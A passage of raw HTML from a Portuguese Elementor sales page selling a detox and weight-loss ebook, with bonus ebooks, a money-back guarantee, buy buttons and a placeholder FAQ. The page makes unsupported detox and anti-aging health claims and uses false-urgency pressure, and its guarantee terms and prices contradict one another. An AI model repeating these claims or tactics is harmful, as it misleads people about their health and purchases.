	<path class="elementor-shape-fill" d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z"/>
	<path class="elementor-shape-fill" d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z"/>
	<path class="elementor-shape-fill" d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-34bbdcf8" data-id="34bbdcf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-372941ee elementor-widget elementor-widget-text-editor" data-id="372941ee" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">Apresentamos</p>						</div>
				</div>
				<div class="elementor-element elementor-element-636d89c1 elementor-widget elementor-widget-text-editor" data-id="636d89c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><span style="color: #000000;">Detox Perfeito</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-4658c2fc elementor-widget elementor-widget-image" data-id="4658c2fc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="485" height="360" src="https://forcaativa.com/fa/wp-content/uploads/2022/03/doces-lowcarb-485x360.jpg" class="attachment-td_485x360 size-td_485x360" alt="" srcset="https://forcaativa.com/fa/wp-content/uploads/2022/03/doces-lowcarb-485x360.jpg 485w, https://forcaativa.com/fa/wp-content/uploads/2022/03/doces-lowcarb-80x60.jpg 80w, https://forcaativa.com/fa/wp-content/uploads/2022/03/doces-lowcarb-265x198.jpg 265w" sizes="(max-width: 485px) 100vw, 485px" />															</div>
				</div>
				<div class="elementor-element elementor-element-c3decff elementor-widget elementor-widget-text-editor" data-id="c3decff" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: left;">Aqui está uma rápida visão geral do que você descobrirá por dentro deste guia:</p><ul><li>Manter seu corpo em forma por meio de uma alimentação adequada.</li><li>Desintoxicação corporal: o processo para purificar sua vida, mente e alma.</li><li>Um plano rejuvenescedor de desintoxicação corporal para mantê-lo ativo</li><li>Desintoxicação corporal totalmente natural para limpeza corporal</li><li>Alimentação saudável com receitas de desintoxicação para o seu corpo.</li><li>Procedimentos tomados para desintoxicação corporal natural.</li><li>Purifique o corpo para saúde e longevidade</li><li>Programas caseiros de desintoxicação corporal para perder peso</li><li>E muito mais…</li></ul>						</div>
				</div>
				<div class="elementor-element elementor-element-16887753 elementor-align-center elementor-widget elementor-widget-button" data-id="16887753" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Sim, Quero me desintoxicar</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10480ee4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10480ee4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4949fafa" data-id="4949fafa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-36a24c60 elementor-widget elementor-widget-image" data-id="36a24c60" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="283" height="150" src="https://forcaativa.com/fa/wp-content/uploads/2022/03/stuffdish.png" class="attachment-td_485x360 size-td_485x360" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-6e62338d elementor-widget elementor-widget-heading" data-id="6e62338d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ao Se Inscrever HOJE, Você Ainda Vai Ganhar Mais 2 Bônus Incríveis Para Ajudar Sua Perda De Peso </h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6e625ffb elementor-widget-divider--separator-type-pattern elementor-widget-divider--no-spacing elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6e625ffb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;xMidYMid meet&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 126 26&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpath d=&#039;M3,10.2c2.6,0,2.6,2,2.6,3.2S4.4,16.5,3,16.5s-3-1.4-3-3.2S0.4,10.2,3,10.2z M18.8,10.2c1.7,0,3.2,1.4,3.2,3.2s-1.4,3.2-3.2,3.2c-1.7,0-3.2-1.4-3.2-3.2S17,10.2,18.8,10.2z M34.6,10.2c1.5,0,2.6,1.4,2.6,3.2s-0.5,3.2-1.9,3.2c-1.5,0-3.4-1.4-3.4-3.2S33.1,10.2,34.6,10.2z M50.5,10.2c1.7,0,3.2,1.4,3.2,3.2s-1.4,3.2-3.2,3.2c-1.7,0-3.3-0.9-3.3-2.6S48.7,10.2,50.5,10.2z M66.2,10.2c1.5,0,3.4,1.4,3.4,3.2s-1.9,3.2-3.4,3.2c-1.5,0-2.6-0.4-2.6-2.1S64.8,10.2,66.2,10.2z M82.2,10.2c1.7,0.8,2.6,1.4,2.6,3.2s-0.1,3.2-1.6,3.2c-1.5,0-3.7-1.4-3.7-3.2S80.5,9.4,82.2,10.2zM98.6,10.2c1.5,0,2.6,0.4,2.6,2.1s-1.2,4.2-2.6,4.2c-1.5,0-3.7-0.4-3.7-2.1S97.1,10.2,98.6,10.2z M113.4,10.2c1.2,0,2.2,0.9,2.2,3.2s-0.1,3.2-1.3,3.2s-3.1-1.4-3.1-3.2S112.2,10.2,113.4,10.2z&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-222cc6be elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="222cc6be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-51668db5" data-id="51668db5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-52b2f940 elementor-widget elementor-widget-image" data-id="52b2f940" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://forcaativa.com/fa/wp-content/plugins/elementor/assets/images/placeholder.png" title="" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2ab4e9c0" data-id="2ab4e9c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-63a86065 elementor-widget elementor-widget-heading" data-id="63a86065" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Com o  "Segredo da Perda de Gordura"</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3cfb496d elementor-widget elementor-widget-text-editor" data-id="3cfb496d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="_04xlpA direction-ltr align-start para-style-body"><span class="JsGRdQ">Agora é a hora de transformar seu corpo macio e flácido no físico tonificado e sexy dos seus sonhos.</span><span class="JsGRdQ">Esqueça as dietas ioiô e as promessas fáceis de perda de peso que</span> <span class="JsGRdQ">fazem você se sentir como um fracasso. <strong><span style="color: #339966;"><em>Preço do ebook R$47,00 hoje você leva gratuitamente.</em></span></strong></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1f185a13 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f185a13" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-499b68bf" data-id="499b68bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5902224f elementor-widget elementor-widget-image" data-id="5902224f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://forcaativa.com/fa/wp-content/plugins/elementor/assets/images/placeholder.png" title="" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-52dd6b62" data-id="52dd6b62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9fdec2c elementor-widget elementor-widget-heading" data-id="9fdec2c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Super Alimentos Antienvelhecimento</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2f108edd elementor-widget elementor-widget-text-editor" data-id="2f108edd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="_04xlpA direction-ltr align-start para-style-body"><span class="JsGRdQ">Se você deseja voltar no tempo a fim de parecer e se sentir mais jovem, ou se você está em busca de melhorar sua clareza mental e sua memória, você deve ler todas as páginas deste relatório especial, que visa destacar os melhores alimentos e suplementos antienvelhecimento para que você viva uma vida maravilhosa. <strong><span style="color: #339966;"><em>Preço do ebook R$47,00 hoje você leva gratuitamente.</em></span></strong></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-14910a88 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="14910a88" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a67b24c" data-id="a67b24c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-da592bc elementor-widget elementor-widget-image" data-id="da592bc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://forcaativa.com/fa/wp-content/plugins/elementor/assets/images/placeholder.png" title="" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-344d7162" data-id="344d7162" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1b12fab9 elementor-widget elementor-widget-heading" data-id="1b12fab9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">5 Razões porque você deve começar a comer Alimentos a base de plantas</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4f3d80e elementor-widget elementor-widget-text-editor" data-id="4f3d80e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="_04xlpA direction-ltr align-start para-style-body"><span>Uma das ideias recentes apresentadas para melhorar nosso mundo e nossa saúde é a nutrição à base de plantas. </span><span>Mesmo que os regimes alimentares não sejam algo que nosso médico prescreva (ainda), pesquisas mostram que os alimentos têm muito a contribuir para a nossa saúde. </span><span>Também é uma opção menos onerosa para nossa sociedade do que prescrever medicamentos.</span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1e2c3429 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e2c3429" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-652e42c6" data-id="652e42c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1ec2fb1 elementor-widget elementor-widget-spacer" data-id="1ec2fb1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7c3fad81 elementor-widget elementor-widget-image" data-id="7c3fad81" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="324" height="235" src="https://forcaativa.com/fa/wp-content/uploads/2022/03/almoco-e-jantar-low-carb-324x235.png" class="attachment-td_324x235 size-td_324x235" alt="" srcset="https://forcaativa.com/fa/wp-content/uploads/2022/03/almoco-e-jantar-low-carb-324x235.png 324w, https://forcaativa.com/fa/wp-content/uploads/2022/03/almoco-e-jantar-low-carb-534x386.png 534w" sizes="(max-width: 324px) 100vw, 324px" />															</div>
				</div>
				<div class="elementor-element elementor-element-bb0efa9 elementor-widget elementor-widget-spacer" data-id="bb0efa9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-43f385cb" data-id="43f385cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-de3a12f elementor-widget elementor-widget-spacer" data-id="de3a12f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-18ca2c9e elementor-widget elementor-widget-text-editor" data-id="18ca2c9e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4><span style="color: #000000;">Você precisa ver isso com seus próprios olhos para ver o quão poderoso ele realmente é. Embora eu já tenha reduzido o preço para tornar isso muito acessível, não quero que nada impeça você de conseguir o que deseja.</span></h4><h4><span style="color: #000000;">É por isso que vou dar a você 7 dias COMPLETOS para decidir se isso é para você. Se por algum motivo, ou nenhum motivo, você não estiver 100% satisfeito com o que contém, basta me enviar um e-mail e eu reembolsarei cada centavo do seu pequeno investimento &#8230;Sem perguntas!</span></h4>						</div>
				</div>
				<div class="elementor-element elementor-element-592bf47 elementor-widget elementor-widget-spacer" data-id="592bf47" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-633d0097 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="633d0097" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78a14ecf" data-id="78a14ecf" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-6fe46bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fe46bb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1039a0e" data-id="1039a0e" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-23b7ceb" data-id="23b7ceb" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-404a3412 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-invisible" data-id="404a3412" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInDown&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-18ae0bf6" data-id="18ae0bf6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1868f0c7" data-id="1868f0c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-38c013e0 elementor-widget elementor-widget-heading" data-id="38c013e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SOBRE A GARANTIA</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-60be0f9c elementor-widget elementor-widget-text-editor" data-id="60be0f9c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Eu sei que mesmo depois do que te mostramos aqui, você pode ainda estar insegura. Mas nós vamos  facilitar a sua vida. Vamos deixar você experimentar o Método V17 (Com direito a todos os brindes) por 14 dias para você ver o resultado que vai ter nesse período. Se por qualquer razão você não gostar ou se adaptar, nos envie um e-mail dentro desse período que simplesmente devolvemos 100% do valor que você pagou. </span></span></p><p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Você não corre nenhum um risco em testar. Mentira! Na verdade, corre sim. O risco de daqui a 17 dias, finalmente conseguir alcançar o seu objetivo. Porque uma coisa é certa, se você não fizer nada, seu corpo vai continuar da mesma forma, é isso mesmo que você quer?</span></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-3071d781 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3071d781" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-68690700 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="68690700" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28026220" data-id="28026220" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-594b553b elementor-widget elementor-widget-text-editor" data-id="594b553b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><strong>Obs</strong>:Se você quer ter uma vida mais saudável, feliz e realizada &#8230; a hora é agora. Este desconto é reservado apenas para pessoas que realmente querem transformar suas vidas agora. O preço aumentará no momento em que você fechar esta janela. O mesmo acontece com sua janela de oportunidade para mudar sua vida. <strong>Tudo que você precisa</strong> fazer é<span style="color: #ff0000;"><em> CLICAR  NO BOTÂO ABAIXO agora para obter sua cópia</em> </span> do Detox Perfeito</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5e2ba637 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e2ba637" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_top&quot;:&quot;triangle&quot;}">
					<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M500,98.9L0,6.1V0h1000v6.1L500,98.9z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3f06346a" data-id="3f06346a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3853ac25 elementor-widget elementor-widget-heading" data-id="3853ac25" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Exclusivamente HOJE (E Somente Nesta Página)

</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-773a37b elementor-widget elementor-widget-heading" data-id="773a37b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Você Pode Obter Tudo Isso Por Um...
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1b568423 elementor-widget elementor-widget-heading" data-id="1b568423" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">VALOR ÚNICO e Incrivelmente BAIXO 
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-40999f3d elementor-widget elementor-widget-image" data-id="40999f3d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://forcaativa.com/fa/wp-content/plugins/elementor/assets/images/placeholder.png" title="" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-1410a350 elementor-widget elementor-widget-text-editor" data-id="1410a350" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><em><span style="color: #ff0000;">De <del>R$97,90</del> </span></em></p>						</div>
				</div>
				<div class="elementor-element elementor-element-5406b34e elementor-widget elementor-widget-text-editor" data-id="5406b34e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Por R$57,00</p>						</div>
				</div>
				<div class="elementor-element elementor-element-9d51bbd elementor-align-center elementor-widget elementor-widget-button" data-id="9d51bbd" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;none&quot;,&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#comprar" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Sim! Eu Quero me desintoxicar</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-756f80d0 elementor-widget elementor-widget-image" data-id="756f80d0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://forcaativa.com/fa/wp-content/plugins/elementor/assets/images/placeholder.png" title="" alt="" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-458e776d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="458e776d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2337e826" data-id="2337e826" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f159c2e elementor-widget elementor-widget-heading" data-id="f159c2e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Precisa de Ajuda?</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-6f93d9aa elementor-widget elementor-widget-heading" data-id="6f93d9aa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">DÚVIDAS FREQUENTES</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b6caa8b elementor-widget elementor-widget-toggle" data-id="b6caa8b" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
					<div class="elementor-toggle" role="tablist">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1911" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-1911" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">Item #1</a>
					</div>

					<div id="elementor-tab-content-1911" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-1911">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo.</div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1912" class="elementor-tab-title" data-tab="2" role="tab" aria-controls="elementor-tab-content-1912" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">Item #2</a>
					</div>

					<div id="elementor-tab-content-1912" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-1912">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo.</div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1913" class="elementor-tab-title" data-tab="3" role="tab" aria-controls="elementor-tab-content-1913" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">Item #3</a>
					</div>

					<div id="elementor-tab-content-1913" class="elementor-tab-content elementor-clearfix" data-tab="3" role="tabpanel" aria-labelledby="elementor-tab-title-1913">Alternar conteúdo</div>
				</div>
								</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-96cb71e elementor-widget elementor-widget-toggle" data-id="96cb71e" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
					<div class="elementor-toggle" role="tablist">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1581" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-1581" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">Item #1</a>
					</div>

					<div id="elementor-tab-content-1581" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-1581">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo.</div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1582" class="elementor-tab-title" data-tab="2" role="tab" aria-controls="elementor-tab-content-1582" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">Item #2</a>
					</div>

					<div id="elementor-tab-content-1582" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-1582">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo.</div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1583" class="elementor-tab-title" data-tab="3" role="tab" aria-controls="elementor-tab-content-1583" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">Item #3</a>
					</div>

					<div id="elementor-tab-content-1583" class="elementor-tab-content elementor-clearfix" data-tab="3" role="tabpanel" aria-labelledby="elementor-tab-title-1583">Alternar conteúdo</div>
				</div>
								</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1d914732 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d914732" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-643f6ac6" data-id="643f6ac6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3bd3e8b8 elementor-widget elementor-widget-text-editor" data-id="3bd3e8b8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
